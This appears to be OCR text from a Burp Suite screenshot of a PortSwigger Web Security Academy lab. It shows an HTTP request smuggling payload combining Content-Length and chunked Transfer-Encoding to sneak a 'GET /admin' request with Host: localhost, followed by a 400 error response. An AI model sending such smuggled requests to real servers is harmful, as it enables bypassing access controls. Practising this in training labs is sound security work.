 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a90001c04a6ed0784710ec400e6004c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 41
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}